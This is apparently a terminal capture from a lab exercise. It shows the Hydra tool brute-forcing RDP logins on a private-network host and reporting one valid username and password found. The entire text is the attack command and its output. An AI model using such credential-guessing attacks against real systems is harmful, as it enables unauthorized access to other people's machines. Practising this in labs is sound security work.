 ┌──(mond㉿mond)-[~]
└─$ hydra -L users.txt -P pass.txt rdp://192.168.1.19
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-19 05:39:01
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wai
t between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 25 login tries (l:5/p:5), ~7 tries per task
[DATA] attacking rdp://192.168.1.19:3389/
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[3389][rdp] host: 192.168.1.19   login: Testing   password: 12345678
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-19 05:39:07